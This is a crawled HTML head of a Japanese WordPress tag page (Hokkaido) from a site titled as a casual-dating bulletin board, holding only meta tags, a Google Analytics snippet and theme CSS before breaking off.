

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mapgiving.org/tag/%E5%8C%97%E6%B5%B7%E9%81%93/
body_size: 27143
content:
<!DOCTYPE html>
<html lang="ja" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<meta name="robots" content="noindex,follow" />
<title>北海道</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><meta name="description" content="割り切り出会い掲示板 | 北海道 Tag" /><meta name="keywords" content="北海道" /><link rel="canonical" href="https://mapgiving.org/tag/%e5%8c%97%e6%b5%b7%e9%81%93/" /><link rel="pingback" href="https://mapgiving.org/xmlrpc.php" /><link rel="alternate" type="application/rss+xml" title="割り切り出会い掲示板 RSS Feed" href="https://mapgiving.org/feed/" /><link rel="alternate" type="application/atom+xml" title="割り切り出会い掲示板 Atom Feed" href="https://mapgiving.org/feed/atom/" /><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-219713879-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
　gtag('config', 'G-6RJX8Z0TDJ');
  gtag('config', 'UA-219713879-1');
</script><link rel="preload" as="font" type="font/woff2" href="//mapgiving.org/wp-content/themes/luxech/fonts/fontawesome-webfont.woff2" crossorigin /><link rel="preload" as="font" type="font/woff" href="//mapgiving.org/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.woff" crossorigin /><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><noscript><link rel="stylesheet" id="nav-css" href="//mapgiving.org/wp-content/themes/luxeritas/styles/nav.min.css?v=1764921395" media="all" /></noscript><noscript><link rel="stylesheet" id="async-css" href="//mapgiving.org/wp-content/themes/luxeritas/style.async.min.css?v=1764921395" media="all" /></noscript><style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style><style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 2.5.4 - free/libre wordpress platform
 * @copyright Copyright (C) 2015 Thought is free. */*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{line-height:1.5}a{background-color:transparent;-webkit-text-decoration-skip:objects;text-decoration:none}a:active,a:hover{outline-width:0}a:focus,a:hover{text-decoration:underline}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}.pre-scrollable{max-height:340px;overflow-y:scroll}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button,input,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}textarea{overflow:auto}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.container{margin:0 auto}@media (min-width:576px){.container{width:540px}}@media (min-width:768px){.container{width:720px}}@media (min-width:992px){.container{width:960px}}@media (min-width:1200px){.container{width:1140px}}.col-4,.col-6,.col-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-12{width:100%}.col-6{width:50%}.col-4{width:33.33333333%}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;line-height:1.42857143;text-decoration:none;background-color:#fff}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;cursor:default}.thumbnail{display:block;padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}table{border-spacing:0;border-collapse:collapse;background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}@font-face{font-family:'FontAwesome';src:url('/wp-content/themes/luxech/fonts/fontawesome-webfont.eot');src:url('/wp-content/themes/luxech/fonts/fontawesome-webfont.eot') format('embedded-opentype'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.woff2') format('woff2'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.woff') format('woff'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.ttf') format('truetype'),url('/wp-content/themes/luxech/fonts/fontawesome-webfont.svg') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{float:left;margin-right:.3em}.fa.pull-right{float:right;margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-feedly-o:before{content:"\e601"}.fa-search:before{content:"\f002"}.fa-th-list:before{content:"\f00b"}.fa-close:before{content:"\f00d"}.fa-remove:before{content:"\f00d"}.fa-times:before{content:"\f00d"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-repeat:before{content:"\f01e"}.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-list:before{content:"\f03a"}.fa-pencil:before{content:"\f040"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-exclamation-triangle:before{content:"\f071"}.fa-warning:before{content:"\f071"}.fa-calendar:before{content:"\f073"}.fa-chevron-up:before{content:"\f077"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-external-link:before{content:"\f08e"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f09a"}.fa-feed:before{content:"\f09e"}.fa-rss:before{content:"\f09e"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-bars:before{content:"\f0c9"}.fa-google-plus:before{content:"\f0d5"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-right:before{content:"\f0da"}.fa-linkedin:before{content:"\f0e1"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-exchange:before{content:"\f0ec"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-spinner:before{content:"\f110"}.fa-mail-reply-all:before{content:"\f122"}.fa-reply-all:before{content:"\f122"}.fa-chevron-circle-up:before{content:"\f139"}.fa-minus-square-o:before{content:"\f147"}.fa-external-link-square:before{content:"\f14c"}.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-up:before{content:"\f151"}.fa-file-text:before{content:"\f15c"}.fa-youtube:before{content:"\f167"}.fa-instagram:before{content:"\f16d"}.fa-plus-square-o:before{content:"\f196"}.fa-pinterest-p:before{content:"\f231"}.fa-get-pocket:before{content:"\f265"}.fa-commenting-o:before{content:"\f27b"}.fa-id-card-o:before{content:"\f2c3"}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal}[class^=ico-],[class*=" ico-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-feedly:before{content:"\e600"}.ico-feedly-o:before{content:"\e601"}.ico-feedly-square:before{content:"\e602"}.ico-line:before{content:"\e700"}.ico-line-square:before{content:"\e701"}*{margin:0;padding:0}html{font-size:62.5%!important}body,body.mceContentBody{font-size:14px;font-size:1.4rem;font-family:sans-serif;background:#111;color:#fff}a{word-break:break-all;color:#dc143c}a:hover{color:#09f}a:hover,.term img,a:hover,.term img:hover{transition:all .3s ease-in-out}a:hover img{opacity:.8}hr{border-top:1px dotted #ddd}img,video,object,canvas,svg{max-width:100%;height:auto;-webkit-box-sizing:content-box;box-sizing:content-box}pre,ul,ol{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote{display:block;margin:1.6em 5px;margin-before:1em;margin-after:1em;margin-start:5px;margin-end:5px;padding:10px 20px;font-size:14px;font-size:1.4rem;background:#666;border-left:5px solid #dddcd9;border-radius:10px}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}input[type=submit],input[type=text],input[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,input[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#ddd;font-weight:400;background:#666;border:1px solid #999}div[class$=-w] ul[class*=sns] li a{color:#111;background:#ccc;border:1px solid #111}option,textarea,input[type=text],input[type=email],input[type=search]{color:inherit;background:#111;border:1px solid #999}input[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{display:none}textarea{padding:8px;max-width:100%}.container{position:static;padding:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0;border:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{word-break:normal}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:12px;font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"\f304";position:relative;top:5px;left:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}#head-in{padding-top:28px;background:#111}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:28px;line-height:28px;overflow:hidden;background:#333;border-bottom:1px solid #999}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none;letter-spacing:-.4em}.band-menu li{display:inline-block;vertical-align:middle;font-size:12px;font-size:1.2rem;margin:0 5px;line-height:1;letter-spacing:normal}.band-menu li 